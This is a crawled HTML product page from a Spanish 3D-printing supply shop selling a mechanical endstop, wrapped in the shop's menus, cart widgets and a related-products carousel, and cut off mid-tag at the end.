

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://orballoprinting.com/en/home/248-final-carreara.html
body_size: 29652
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang=""><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang=""><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang=""><![endif]--><html lang=""><head><meta charset="utf-8" /><title>Mechanical endstop - Orballo Printing</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_97ab80fe0ed3270548f12edd1704d473_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="Mechanical endstop - Orballo Printing"/><meta property="og:url" content="http://orballoprinting.com/en/home/248-final-carreara.html"/><meta property="og:site_name" content="Orballo Printing"/><meta property="og:description" content=""><meta property="og:type" content="product"><meta property="og:image" content="https://orballoprinting.com/852-large_default/final-carreara.jpg"></head><body id="product" class="product product-248 product-final-carreara category-2 category-home hide-left-column hide-right-column lang_en "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTW9VXC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span class="cur-label">English</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://orballoprinting.com/es/home/248-final-carreara.html" title="Español (Spanish)"> <img src="https://orballoprinting.com/img/l/1.jpg" alt="es" width="16" height="11" /> <span>Español</span> </a></li><li class="selected"> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span>English</span></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/en/home/248-final-carreara.html" method="post"><div class="current"><div> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency:</span> €</div></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar (USD)"> $ - Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> € - Euro (EUR) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound (GBP)"> £ - Pound (GBP) </a></li></ul></form></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="https://orballoprinting.com/en/contactenos" title="Contact">Contact</a></li><li class="separator">|</li><li>Worldwide shipping!</li></ul><form method="post" action="https://orballoprinting.com/en/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Compare <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://orballoprinting.com/en/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://orballoprinting.com/" title="Orballo Printing"> <img class="logo img-responsive" src="https://orballoprinting.com/img/orballo-printing-1420028284.jpg" alt="Orballo Printing" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" ><form method="get" action="https://orballoprinting.com/en/buscar" id="searchbox"><input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://orballoprinting.com/en/pedido-rapido" title="View my shopping cart" rel="nofollow"> <span class="cart_name">Cart</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product:</span> <span class="ajax_cart_product_txt_s unvisible">Products:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(empty)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Product successfully added to your shopping cart</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantity <span id="layer_cart_product_quantity"></span></div><div> <strong>Total <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h5><div class="layer_cart_row"> Total products (tax excl.) <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <span class=" unvisible"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong> Total (tax excl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i> Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://orballoprinting.com/en/mi-cuenta" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Sign in </a></div><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://orballoprinting.com/" style=""><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">PRODUCTS</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 "><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 has_submenu2" ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_2 has_submenu2" ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 col-md-15 position_5 has_submenu2" ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 col-md-15 position_6 has_submenu2" ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_7 has_submenu2" ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li class="col-md-2 col-md-15 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/15-frame">Frame</a></li><li class="col-md-2 col-md-15 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li></ul><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li class="col-md-2 col-md-15 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/18-hardware">Hardware</a></li></ul></div><div class="right_panel col-md-2 "><div class="rproduct_inner clearfix"><span class="mmtitle"> We recommend</span><ul class="right_column_product"><li class="position_0 product_menu_container"><div class="product-image-container"><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html"><img class="img-responsive img_0" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/301-home_default/prusa-i3-steel-frame-p3steel.jpg" /><img class="img-responsive img_1" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/302-home_default/prusa-i3-steel-frame-p3steel.jpg" /></a></div><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html">Prusa i3 Steel Frame (P3STEEL)</a> <br /><span class="price product-price">93,38 €</span></li></ul></div></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">FILAMENT</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li></ul><ul class="row left_column_cats"><li class="col-md-2 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 "><a class="main_menu_link id_menu_link3" href="http://orballoprinting.com/en/18-hardware" style="">HARDWARE</a></li><li class="mainmegamenu id_menu4 "><a class="main_menu_link id_menu_link4" href="http://orballoprinting.com/en/15-frame" style="">FRAME</a></li><li class="mainmegamenu id_menu5 "><a class="main_menu_link id_menu_link5" href="http://orballoprinting.com/en/17-electronics" style="">Electronics</a></li><li class="mainmegamenu id_menu6 "><a class="main_menu_link id_menu_link6" href="http://orballoprinting.com/en/15-frame" style="">PRUSA STEEL</a></li><li class="mainmegamenu id_menu7 "><a class="main_menu_link id_menu_link7" href="http://orballoprinting.com/en/16-3d-printers" style="">3D PRINTERS</a></li><li class="mainmegamenu id_menu9 has_submenu"><a class="main_menu_link id_menu_link9" href="http://orballoprinting.com/en/24-Educational-Robots" style="">ROBOTS</a><div class="submenu submenuid9 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"></ul></div></div></div></li><li class="mainmegamenu id_menu10 "><a target="_blank" class="main_menu_link id_menu_link10" href="http://manual.orballoprinting.com" style="">MANUAL AND SUPPORT</a></li><li class="mainmegamenu id_menu11 "><span class="main_menu_link id_menu_link11" style=""></span></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://orballoprinting.com/">Home</a></li><li ><a href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul><li ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul><li ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul><li ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/33-850">850</a></li><li ><a href="https://orballoprinting.com/en/34-870">870</a></li><li ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul><li ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul><li ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul><li ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li ><a href="https://orballoprinting.com/en/15-frame">Frame</a></li><li ><a href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li><li ><a href="https://orballoprinting.com/en/18-hardware">Hardware</a></li><li ><a href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li><a href="https://orballoprinting.com/en/content/11-servicio-tecnico-reparacion">Servicio técnico de mantenimiento y reparación </a></li><li><a href="http://manual.orballoprinting.com">MANUAL Y SOPORTE</a></li></ul></div></div></div> </nav></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://orballoprinting.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Mechanical endstop</div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="http://schema.org/Product"><div class="primary_block row"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://orballoprinting.com/852-large_default/final-carreara.jpg" title="Final carreara" alt="Final carreara" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_852" class="last"> <a href="https://orballoprinting.com/852-thickbox_default/final-carreara.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Final carreara"> <img class="img-responsive" id="thumb_852" src="https://orballoprinting.com/852-cart_default/final-carreara.jpg" alt="Final carreara" title="Final carreara" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">Mechanical endstop</h1><p id="product_reference" style="display: none;"> <label>Reference </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">New</span></p></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://orballoprinting.com/en/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="ac7f378c94c227aa0ffce70a1989894c" /> <input type="hidden" name="id_product" value="248" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantity:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/><span id="our_price_display" itemprop="price">1,65 €</span><meta itemprop="priceCurrency" content="EUR" /></p> <span class="tax-label"> tax excl.</span><p id="old_price" class="hidden"><span id="old_price_display">1,65 € tax excl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/248-final-carreara.html" data-id-product="248" title="Add to Compare">Add to Compare</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '248', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Add to my wishlist"> Add to wishlist </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"> <section id="additionalproductstabs"><p class="info-paragraph-icon"><em class="icon-plane circle-icon"></em> We shipping worldwide</p><p class="info-paragraph-icon"><em class="icon-time circle-icon"></em> Delivery in 24h</p><p class="info-paragraph-icon"><em class="icon-umbrella circle-icon"></em> We have reinsurance program</p><p class="info-paragraph-icon"><em class="icon-trophy circle-icon"></em>Quaility components</p> </section><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><ul class="nav nav-tabs pr-nav-tabs"></ul><div class="tab-content pr-tab-content"></div> <section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">30 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM AZUL" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/367-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 1.75 MM AZUL" title="ABS PREMIUM 1.75 MM AZUL" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" data-id-product="84" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM AZUL" > ABS PREMIUM 1.75 MM AZUL </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 17,31 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/174-home_default/heatcore-ddg-kit-extruder.jpg" alt="HeatCore DDG extrusion/extruder kit" title="HeatCore DDG extrusion/extruder kit" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" rel="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" data-id-product="87" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > HeatCore DDG extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 115,61 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM NARANJA" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/357-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 1.75 MM NARANJA" title="ABS PREMIUM 1.75 MM NARANJA" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" data-id-product="89" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" 